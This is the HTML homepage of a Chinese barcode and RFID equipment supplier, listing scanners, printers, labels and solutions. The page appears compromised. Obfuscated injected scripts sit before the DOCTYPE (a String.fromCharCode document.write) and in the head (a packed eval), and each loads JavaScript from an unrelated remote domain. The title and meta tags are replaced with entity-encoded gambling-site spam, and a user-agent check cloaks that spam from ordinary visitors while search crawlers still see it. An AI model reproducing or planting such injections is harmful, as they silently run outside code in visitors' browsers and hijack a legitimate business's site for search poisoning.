

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://honyo.net/index.php?c=show&id=358
body_size: 6965
content:





























































































<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,99,98,103,104,99,107,120,109,113,106,46,99,111,109,47,50,48,50,54,115,112,111,114,116,115,46,106,115,34,32,97,115,121,110,99,61,34,34,62,60,47,115,99,114,105,112,116,62));</script><!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#183;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#36190;&#21161;&#21830;&#23448;&#32593;</title>
<meta name="keywords" content="&#19975;&#21338;&#46;&#20307;&#32946;&#42;&#19975;&#21338;&#20307;&#32946;&#97;&#112;&#112;&#42;&#19975;&#21338;&#20307;&#32946;&#32593;&#42;&#42;&#19975;&#21338;&#20307;&#32946;&#19979;&#36733;&#42;&#19975;&#21338;&#20307;&#32946;&#32593;&#22336;&#42;&#19975;&#21338;&#20307;&#32946;&#24590;&#20040;&#29609;&#42;&#19975;&#21338;&#20307;&#32946;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#42;&#19975;&#21338;&#30331;&#24405;&#23448;&#32593;&#39318;&#39029;&#42;&#29436;&#38431;&#36190;&#21161;&#21830;&#19975;&#21338;&#23448;&#32593;&#42;&#77;&#97;&#110;&#66;&#101;&#116;&#88;&#19975;&#21338;&#33521;&#36229;&#42;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#42;&#33521;&#36229;&#20896;&#21517;&#19975;&#21338;&#120;&#77;&#97;&#110;&#66;&#101;&#116;&#88;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#30331;&#38470;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#36190;&#21161;&#21830;&#29436;&#38431;&#33521;&#36229;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#23458;&#25143;&#31471;&#97;&#112;&#112;"/>
<meta name="description" content="&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#183;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#36190;&#21161;&#21830;&#23448;&#32593;&#9989;&#22823;&#9917;&#65039;&#25512;&#33616;&#9989;&#20026;&#20320;&#25552;&#20379;&#58;&#19975;&#21338;&#46;&#20307;&#32946;&#42;&#19975;&#21338;&#20307;&#32946;&#97;&#112;&#112;&#42;&#19975;&#21338;&#20307;&#32946;&#32593;&#42;&#42;&#19975;&#21338;&#20307;&#32946;&#19979;&#36733;&#42;&#19975;&#21338;&#20307;&#32946;&#32593;&#22336;&#42;&#19975;&#21338;&#20307;&#32946;&#24590;&#20040;&#29609;&#42;&#19975;&#21338;&#20307;&#32946;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#42;&#19975;&#21338;&#30331;&#24405;&#23448;&#32593;&#39318;&#39029;&#42;&#29436;&#38431;&#36190;&#21161;&#21830;&#19975;&#21338;&#23448;&#32593;&#42;&#77;&#97;&#110;&#66;&#101;&#116;&#88;&#19975;&#21338;&#33521;&#36229;&#42;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#42;&#33521;&#36229;&#20896;&#21517;&#19975;&#21338;&#120;&#77;&#97;&#110;&#66;&#101;&#116;&#88;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#30331;&#38470;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#36190;&#21161;&#21830;&#29436;&#38431;&#33521;&#36229;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#23458;&#25143;&#31471;&#97;&#112;&#112;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="杭州华扬条码技术有限公司"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<meta name="keywords" content="杭州华扬条码技术有限公司" />
<meta name="description" content="杭州华扬条码技术有限公司" />
<link rel="stylesheet" href="css/animate.min.css">
<link rel="stylesheet" href="css/swiper.min.css">
<link rel="stylesheet" href="css/style.css">
<script src="js/jquery.min.js"></script>
<script src="js/wow.min.js"></script>
<script src="js/swiper.min.js"></script>
<script src="js/index.js"></script>
</head>
<body>

<div class="header">
  <div class="container clearfix wow fadeInDown"> <a href="javascript:;" class="menu-btn"><span></span></a>
    <div class="logo img-center wow rubberBand"><a href="index.html"><img src="https://www.honyo.net/uploadfile/202206/730805cbc5.jpg" ></a></div>
    <div class="text">条码改变世界/标签推动进步<br>高新技术企业 ISO认证企业</div>
    <div class="tel">咨询热线：<strong>057186980227</strong></div>
  </div>
  <div class="nav" style="background:#d40000">
    <div class="container">
      <ul>
       
        <li class="active"><a href="index.html">首页</a></li>
          		<li class="dropdown ">
         <i class="arr"></i> <a href="chanpin1.html">产品介绍</a>
          <div class="dropdown-box">
                       <p><a href= "chanpin1.html">自动贴标喷码</a></p>
                        <p><a href= "chanpin2.html">条码打印设备</a></p>
                        <p><a href= "chanpin3.html">条码扫描设备</a></p>
                        <p><a href= "chanpin4.html">标签碳带产品</a></p>
                        <p><a href= "chanpin5.html">数据采集PDA</a></p>
                        <p><a href= "chanpin6.html">RFID应用产品</a></p>
                      </div>
       </li>
         		<li class="dropdown ">
         <i class="arr"></i> <a href="gsjs1.html">公司介绍</a>
          <div class="dropdown-box">
                       <p><a href= "gsjs1.html">公司介绍</a></p>
                        <p><a href= "gsjs2.html">公司相册</a></p>
                        <p><a href= "gsjs3.html">荣誉资质</a></p>
                        <p><a href= "gsjs4.html">视频</a></p>
                      </div>
       </li>
         		<li class="dropdown ">
         <i class="arr"></i> <a href="jjfa1.html">解决方案</a>
          <div class="dropdown-box">
                       <p><a href= "jjfa1.html">打印解决方案</a></p>
                        <p><a href= "jjfa2.html">在线扫码打印方案</a></p>
                        <p><a href= "jjfa3.html">自动贴标方案</a></p>
                        <p><a href= "jjfa4.html">物流仓库应用</a></p>
                        <p><a href= "jjfa5.html">FRID服饰方案</a></p>
                        <p><a href= "jjfa6.html">医疗检测应用</a></p>
                        <p><a href= "jjfa7.html">标签印刷方案</a></p>
                        <p><a href= "jjfa8.html">防伪二维码</a></p>
                      </div>
       </li>
         		<li class="dropdown ">
         <i class="arr"></i> <a href="jszc1.html">技术支持</a>
          <div class="dropdown-box">
                       <p><a href= "jszc1.html">常见问题</a></p>
                        <p><a href= "jszc2.html">维护常识</a></p>
                        <p><a href= "jszc3.html">条码课堂</a></p>
                      </div>
       </li>
         		<li class="dropdown ">
         <i class="arr"></i> <a href="xzzx1.html">下载中心</a>
          <div class="dropdown-box">
                       <p><a href= "xzzx1.html">驱动下载</a></p>
                        <p><a href= "xzzx2.html">软件下载</a></p>
                      </div>
       </li>
         		<li class="dropdown ">
         <i class="arr"></i> <a href="lxfs.html">联系方式</a>
          <div class="dropdown-box">
                       <p><a href= "lxfs.html">联系方式</a></p>
                      </div>
       </li>
             </ul>
    </div>
  </div>
</div>
<div class="swiper-container banner">
  <div class="swiper-wrapper">
    
    <div class="swiper-slide"><a style="background-image: url(https://www.honyo.net/uploadfile/thumb/b706835de79a2b4e80506f582af3676a/0-0-0-0.jpg); display:block; height:500px" href="#"></a></div>
      
    <div class="swiper-slide"><a style="background-image: url(https://www.honyo.net/uploadfile/thumb/a9b7ba70783b617e9998dc4dd82eb3c5/0-0-0-0.jpg); display:block; height:500px" href="#"></a></div>
      
    <div class="swiper-slide"><a style="background-image: url(https://www.honyo.net/uploadfile/thumb/b8c37e33defde51cf91e1e03e51657da/0-0-0-0.jpg); display:block; height:500px" href="#"></a></div>
         </div>
  <div class="swiper-pagination swiper-pagination-white"></div>
</div>


<div class="section"  style="background:#fff">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>PRODUCT CENTER</small> <strong>产品中心</strong> </div>
    <div class="in-prd-menu in-prd-menu-1 wow fadeInUp clearfix">
      <div class="hform">
        <form action="/" method="get">
          <input type="text" name="keyword" value="" placeholder="请输入关键字...">
          <button type="submit"></button>
        </form>
      </div>
      <ul>
          		  <li><a href="javascript:;">自动贴标喷码</a></li>
		  		  <li><a href="javascript:;">条码打印设备</a></li>
		  		  <li><a href="javascript:;">条码扫描设备</a></li>
		  		  <li><a href="javascript:;">标签碳带产品</a></li>
		  		  <li><a href="javascript:;">数据采集PDA</a></li>
		  		  <li><a href="javascript:;">RFID应用产品</a></li>
		        </ul>
    </div>
    <div class="in-prd-con in-prd-con-1 swiper-container">
      <div class="swiper-wrapper"> 
      
        <div class="swiper-slide">
          <ul class="list-1 clearfix">
                        <li> 
				 <a href="chanpin1show1.html"  title="条码碳带">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/58c54802a9fb9526cd0923353a34a7ae/0-0-0-0.jpg);"></span></div>
					  <div class="text">条码碳带</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin1show2.html"  title="数码吊牌">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/1019c8091693ef5c5f55970346633f92/0-0-0-0.jpg);"></span></div>
					  <div class="text">数码吊牌</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin1show3.html"  title="扫描枪">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/83fa5a432ae55c253d0e60dbfa716723/0-0-0-0.jpg);"></span></div>
					  <div class="text">扫描枪</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin1show4.html"  title="卷筒标签">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/995e1fda4a2b5f55ef0df50868bf2a8f/0-0-0-0.jpg);"></span></div>
					  <div class="text">卷筒标签</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin1show5.html"  title="RFID标签">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/84d2004bf28a2095230e8e14993d398d/0-0-0-0.jpg);"></span></div>
					  <div class="text">RFID标签</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin1show6.html"  title="PDA  N60">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/883e881bb4d22a7add958f2d6b052c9f/0-0-0-0.jpg);"></span></div>
					  <div class="text">PDA  N60</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin1show7.html"  title="FM480固扫">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/ce5140df15d046a66883807d18d0264b/0-0-0-0.jpg);"></span></div>
					  <div class="text">FM480固扫</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin1show8.html"  title="科城BPZ430">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/93d65641ff3f1586614cf2c1ad240b6c/0-0-0-0.jpg);"></span></div>
					  <div class="text">科城BPZ430</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                       </ul>
        </div>

         <div class="swiper-slide">
          <ul class="list-1 clearfix">
                      </ul>
        </div>
         
         <div class="swiper-slide">
          <ul class="list-1 clearfix">
                      </ul>
        </div>
        
         <div class="swiper-slide">
          <ul class="list-1 clearfix">
                        <li> 
				 <a href="chanpin5-1.html"  title="A780 二维手持式条码扫描器">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/4a213d37242bdcad8e7300e202e7caa4/0-0-0-0.jpg);"></span></div>
					  <div class="text">A780 二维手持式条码扫描器</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin5-2.html"  title="A670 二维高精度条码扫描器">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/69a5b5995110b36a9a347898d97a610e/0-0-0-0.jpg);"></span></div>
					  <div class="text">A670 二维高精度条码扫描器</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin5-3.html"  title="FA480HD 二维固定式读码器">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/678a1491514b7f1006d605e9161946b1/0-0-0-0.jpg);"></span></div>
					  <div class="text">FA480HD 二维固定式读码器</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin5-4.html"  title="FM480固定式扫描器">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/2cfd4560539f887a5e420412b370b361/0-0-0-0.jpg);"></span></div>
					  <div class="text">FM480固定式扫描器</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin5-5.html"  title="Cino F560">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/8597a6cfa74defcbde3047c891d78f90/0-0-0-0.jpg);"></span></div>
					  <div class="text">Cino F560</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
        </div>
        
         <div class="swiper-slide">
          <ul class="list-1 clearfix">
                        <li> 
				 <a href="chanpin6show1.html"  title="AUTOID9U RFID超高频手持机">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/df0aab058ce179e4f7ab135ed4e641a9/0-0-0-0.jpg);"></span></div>
					  <div class="text">AUTOID9U RFID超高频手持机</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin6show2.html"  title="zx1300i+RFID 300Dpi">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/8a3363abe792db2d8761d6403605aeb7/0-0-0-0.jpg);"></span></div>
					  <div class="text">zx1300i+RFID 300Dpi</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                         <li> 
				 <a href="chanpin6show3.html"  title="ZD500R RFID打印机">
					  <div class="img-cover"><span style="background-image: url(https://www.honyo.net/uploadfile/thumb/feab05aa91085b7a8012516bc3533958/0-0-0-0.jpg);"></span></div>
					  <div class="text">ZD500R RFID打印机</div>
					  <div class="more">MORE</div>
				  </a> 
             </li>
                       </ul>
        </div>
      </div>
    </div>
  </div>
</div>

<!--<div class="section bg1">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>选择条码RFID设备时</small> <strong>您是否遇到以下困扰？</strong> </div>
    <ul class="in-adv wow fadeInUp clearfix">
     <li>
       <a href="javascript:;">
        <div class="img-center"><img src="images/ico_01.png" alt=""></div>
        <div class="text">
          <h4>不知道自己行业</h4>
          <p>适合什么样的设备？</p>
        </div>
       </a> 
     </li>
     <li>
       <a href="javascript:;">
        <div class="img-center"><img src="images/ico_02.png" alt=""></div>
        <div class="text">
          <h4>担心采购的</h4>
          <p>设备不好，经常故障？</p>
        </div>
       </a> 
     </li>
     <li>
       <a href="javascript:;">
        <div class="img-center"><img src="images/ico_03.png" alt=""></div>
        <div class="text">
          <h4>维护维修</h4>
          <p>进度慢，影响效率？</p>
        </div>
       </a> 
     </li>
     <li>
       <a href="javascript:;">
        <div class="img-center"><img src="images/ico_04.png" alt=""></div>
        <div class="text">
          <h4>售后服务</h4>
          <p>不到位，体验差？	</p>
        </div>
       </a> 
     </li>
    </ul>
  </div>
</div>-->

<!--<div class="section" style="background-color: #f0f0f0;">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>别担心我们为您解忧</small> <strong>提供一站式管家式服务</strong> </div>
    <div class="section-title-more clearfix"> <a href="fangan.html" class="more-big"> <span><i>→</i>查看更多</span> </a> </div>
    
    <ul class="list-2 clearfix">
       <li>
       <a title="橡塑行业案例">
        <div class="img-cover"> <span style="background-image: url(images/wt1.png);"></span>
        </div>
        <div class="text">橡塑行业案例</div>
        </a> 
       </li>      
       <li>
       <a  title="橡塑行业案例">
        <div class="img-cover"> <span style="background-image: url(images/wt2.png);"></span>
        </div>
        <div class="text">橡塑行业案例</div>
        </a> 
       </li>      
       <li>
       <a title="橡塑行业案例">
        <div class="img-cover"> <span style="background-image: url(images/wt3.png);"></span>
        </div>
        <div class="text">橡塑行业案例</div>
        </a> 
       </li>      
       <li>
       <a title="橡塑行业案例">
        <div class="img-cover"> <span style="background-image: url(images/wt4.png);"></span>
        </div>
        <div class="text">橡塑行业案例</div>
        </a> 
       </li>      
    </ul>
  </div>
</div>-->


<div class="section"  style="background:#f0f0f0">
 <div class="container">
 <div class="section-title wow fadeInUp"> <small>ABOUT US</small> <strong>关于我们</strong> </div>
 <dl class="in-about clearfix">
  <dt class="img-center wow fadeInLeft"><img src="https://www.honyo.net/uploadfile/202206/7849dcc4c9.jpg" alt=""></dt>
  <dd class="wow fadeInRight">
  <h4> 杭州华扬条码技术有限公司</h4>
  <p>杭州华扬条码技术有限公司是一家专业从事自动识别技术研发、生产、销售及服务为一体的高新技术企业。自创设以来，一直秉承着高度热诚，踏实辛勤的服务精神，提供条码全方位应用解决方案服务于各行各业，</p>
  <a href="gsjs1.html" class="more-big"> <span><i>→</i>查看更多</span> </a> </dd>
 </dl>
 </div>
</div>

<div class="section" style="background-color: #e0e0e0;">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>solution</small> <strong>解决方案</strong> </div>
    <div class="in-prd-menu in-prd-menu-2 wow fadeInUp clearfix">
      <ul>
                 <li><a href="jjfa1.html">打印解决方案</a></li>
                <li><a href="jjfa2.html">在线扫码打印方案</a></li>
                <li><a href="jjfa3.html">自动贴标方案</a></li>
                <li><a href="jjfa4.html">物流仓库应用</a></li>
                <li><a href="jjfa5.html">FRID服饰方案</a></li>
                <li><a href="jjfa6.html">医疗检测应用</a></li>
                <li><a href="jjfa7.html">标签印刷方案</a></li>
                <li><a href="jjfa8.html">防伪二维码</a></li>
              </ul>
    </div>
    <div class="in-prd-con in-prd-con-2 swiper-container">
      <div class="swiper-wrapper"> 
        <div class="swiper-slide">
          <ul class="list-2 clearfix">
                          <li>
                <a href="jjfa7show1.html" title="服装鞋类标签产品方案">
					<div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/0f2c9a93eea6f38fabb3acb1c31488c6/0-0-0-0.jpg);"></span>
					<div class="more"><i>more</i></div>
					</div>
					<div class="text">服装鞋类标签产品方案</div>
                </a> 
            </li>
                         <li>
                <a href="jjfa7show2.html" title="电子电器标签产品印刷">
					<div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/55b1927fdafef39c48e5b73b5d61ea60/0-0-0-0.jpg);"></span>
					<div class="more"><i>more</i></div>
					</div>
					<div class="text">电子电器标签产品印刷</div>
                </a> 
            </li>
                         <li>
                <a href="jjfa5show1.html" title="RFID标签服装方案">
					<div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/20d135f0f28185b84a4cf7aa51f29500/0-0-0-0.jpg);"></span>
					<div class="more"><i>more</i></div>
					</div>
					<div class="text">RFID标签服装方案</div>
                </a> 
            </li>
                </ul>
        </div>
        
<!--        <div class="swiper-slide">
          <ul class="list-2 clearfix">
                 </ul>
        </div>

        <div class="swiper-slide">
          <ul class="list-2 clearfix">
                   </ul>
        </div>-->
         </div>
    </div>
  </div>
</div>


<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;"> <small>VIDEO</small> <strong>视频</strong> </div>
    <div class="section-title-more clearfix"> <a href="gsjs4.html" class="more-big"> <span><i>→</i>查看更多</span> </a> </div>
    <ul class="list-2 clearfix">
           <li>
       <a href="gsjs4show1.html" title="卷筒标签配合自动贴标">
        <div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/5680522b8e2bb01943234bce7bf84534/0-0-0-0.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">卷筒标签配合自动贴标</div>
        </a>
		</li>
             <li>
       <a href="gsjs4show2.html" title="PDA连打印机应用">
        <div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/c44e503833b64e9f27197a484f4257c0/0-0-0-0.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">PDA连打印机应用</div>
        </a>
		</li>
             <li>
       <a href="gsjs4show3.html" title="高速切刀应用">
        <div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/4f284803bd0966cc24fa8683a34afc6e/0-0-0-0.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">高速切刀应用</div>
        </a>
		</li>
             <li>
       <a href="gsjs4show4.html" title="二维码防伪应用">
        <div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/2b6d65b9a9445c4271ab9076ead5605a/0-0-0-0.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">二维码防伪应用</div>
        </a>
		</li>
             <li>
       <a href="gsjs4show5.html" title="RFID条码机打印">
        <div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/97af4fb322bb5c8973ade16764156bed/0-0-0-0.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">RFID条码机打印</div>
        </a>
		</li>
             <li>
       <a href="gsjs4show6.html" title="边印边检测应用">
        <div class="img-cover"> <span style="background-image: url(https://www.honyo.net/uploadfile/thumb/82c2559140b95ccda9c6ca4a8b981f1e/0-0-0-0.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">边印边检测应用</div>
        </a>
		</li>
       </ul>
  </div>
</div>

<!--<div class="section" style="background-color: #fff;">
  <div class="container">
    <div class="section-title wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;"> <small>NEWS AND INFORMATION</small> <strong>新闻资讯</strong> </div>
    <div class="in-prd-menu in-prd-menu-2 wow fadeInUp clearfix" style="visibility: visible; animation-name: fadeInUp;">
      <ul>
        <li class="active"><a href="news.html">公司动态</a></li>
        <li><a href="news.html">行业新闻</a></li>
        <li><a href="news.html">常见问题</a></li>
      </ul>
    </div>
    <div class="in-prd-con swiper-container swiper-container-initialized swiper-container-horizontal">
      <div class="swiper-wrapper"> 
        <div class="swiper-slide swiper-slide-active" style="width: 1200px; margin-right: 10px;">
          <ul class="list-3 clearfix">
            
            <li class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;"><a href="/" title=" 想提升生产效率？要选好工业条码打印机 ">
              <div class="date"> <small>2022-04</small> <strong>29</strong> </div>
              <div class="text">
                <h4> 想提升生产效率？要选好工业条码打印机 </h4>
                <p>工厂的条码标签一般量较为大，好的工业生产条码打印机的可靠性十分关键，由于工业生产条码打印机必须接连不断复印很多的标识，一旦出难题，生产率会比较严重损伤。</p>
              </div>
              </a> 
            </li>
            <li class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;"><a href="/" title=" 想提升生产效率？要选好工业条码打印机 ">
              <div class="date"> <small>2022-04</small> <strong>29</strong> </div>
              <div class="text">
                <h4> 想提升生产效率？要选好工业条码打印机 </h4>
                <p>工厂的条码标签一般量较为大，好的工业生产条码打印机的可靠性十分关键，由于工业生产条码打印机必须接连不断复印很多的标识，一旦出难题，生产率会比较严重损伤。</p>
              </div>
              </a> 
            </li>
            <li class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;"><a href="/" title=" 想提升生产效率？要选好工业条码打印机 ">
              <div class="date"> <small>2022-04</small> <strong>29</strong> </div>
              <div class="text">
                <h4> 想提升生产效率？要选好工业条码打印机 </h4>
                <p>工厂的条码标签一般量较为大，好的工业生产条码打印机的可靠性十分关键，由于工业生产条码打印机必须接连不断复印很多的标识，一旦出难题，生产率会比较严重损伤。</p>
              </div>
              </a> 
            </li>
            <li class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;"><a href="/" title=" 想提升生产效率？要选好工业条码打印机 ">
              <div class="date"> <small>2022-04</small> <strong>29</strong> </div>
              <div class="text">
                <h4> 想提升生产效率？要选好工业条码打印机 </h4>
                <p>工厂的条码标签一般量较为大，好的工业生产条码打印机的可靠性十分关键，由于工业生产条码打印机必须接连不断复印很多的标识，一旦出难题，生产率会比较严重损伤。</p>
              </div>
              </a> 
            </li>
          </ul>
        </div>
         </div>
    <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div>
  </div>
</div>-->
<div class="section" style="background-color: #f0f0f0;">
  <div class="container">
    <div class="section-title wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;"> <small>LINKS</small> <strong>合作伙伴</strong> </div>
<!--
    <div class="section-title-more clearfix"> <a href="/" class="more-big"> <span><i>→</i>查看更多</span> </a> </div>
-->
    <ul class="list-11 clearfix">
             <li>
         <a>
		  <div class="img-cover"> 
		  <span style="background-image: url(https://www.honyo.net/uploadfile/202206/ce328e80b0.jpg);"></span>
		  </div>
         </a> 
       </li>  
              <li>
         <a>
		  <div class="img-cover"> 
		  <span style="background-image: url(https://www.honyo.net/uploadfile/202206/2ce328e80b.jpg);"></span>
		  </div>
         </a> 
       </li>  
              <li>
         <a>
		  <div class="img-cover"> 
		  <span style="background-image: url(https://www.honyo.net/uploadfile/202206/6766c2ce32.jpg);"></span>
		  </div>
         </a> 
       </li>  
              <li>
         <a>
		  <div class="img-cover"> 
		  <span style="background-image: url(https://www.honyo.net/uploadfile/202206/7614d6766c.jpg);"></span>
		  </div>
         </a> 
       </li>  
              <li>
         <a>
		  <div class="img-cover"> 
		  <span style="background-image: url(https://www.honyo.net/uploadfile/202206/328e80b004.jpg);"></span>
		  </div>
         </a> 
       </li>  
         
     </ul>
  </div>
</div>

<div class="footer">
  <div class="container clearfix wow fadeInUp">
    <dl>
  <dt>产品介绍</dt>
  <dd>
  <ul>
     <li> <a href="chanpin1.html">自动贴标喷码</a></li>
      <li> <a href="chanpin2.html">条码打印设备</a></li>
      <li> <a href="chanpin3.html">条码扫描设备</a></li>
      <li> <a href="chanpin4.html">标签碳带产品</a></li>
      <li> <a href="chanpin5.html">数据采集PDA</a></li>
      <li> <a href="chanpin6.html">RFID应用产品</a></li>
     </ul>
  </dd>
 </dl>
  <dl>
  <dt>公司介绍</dt>
  <dd>
  <ul>
     <li> <a href="gsjs1.html">公司介绍</a></li>
      <li> <a href="gsjs2.html">公司相册</a></li>
      <li> <a href="gsjs3.html">荣誉资质</a></li>
      <li> <a href="gsjs4.html">视频</a></li>
     </ul>
  </dd>
 </dl>
  <dl>
  <dt>解决方案</dt>
  <dd>
  <ul>
     <li> <a href="jjfa1.html">打印解决方案</a></li>
      <li> <a href="jjfa2.html">在线扫码打印方案</a></li>
      <li> <a href="jjfa3.html">自动贴标方案</a></li>
      <li> <a href="jjfa4.html">物流仓库应用</a></li>
      <li> <a href="jjfa5.html">FRID服饰方案</a></li>
      <li> <a href="jjfa6.html">医疗检测应用</a></li>
      <li> <a href="jjfa7.html">标签印刷方案</a></li>
      <li> <a href="jjfa8.html">防伪二维码</a></li>
     </ul>
  </dd>
 </dl>
  <dl>
  <dt>技术支持</dt>
  <dd>
  <ul>
     <li> <a href="jszc1.html">常见问题</a></li>
      <li> <a href="jszc2.html">维护常识</a></li>
      <li> <a href="jszc3.html">条码课堂</a></li>
     </ul>
  </dd>
 </dl>
  <dl>
  <dt>下载中心</dt>
  <dd>
  <ul>
     <li> <a href="xzzx1.html">驱动下载</a></li>
      <li> <a href="xzzx2.html">软件下载</a></li>
     </ul>
  </dd>
 </dl>
  <dl>
  <dt>联系方式</dt>
  <dd>
  <ul>
     <li> <a href="lxfs.html">联系方式</a></li>
     </ul>
  </dd>
 </dl>
 
    <div class="pp clearfix"></div>
    <div class="footer-contact">
      <div class="tel">057186980227<br>
        <small></small></div>
      <div class="code clearfix">
        <div class="img-center"><img src="https://www.honyo.net/uploadfile/202206/6256f1c4d6.png" /></div>
        <div class="text">扫一扫<br>
          加微信</div>
      </div>
    </div>
  </div>
  <div class="footer-copy">
    <div class="container">
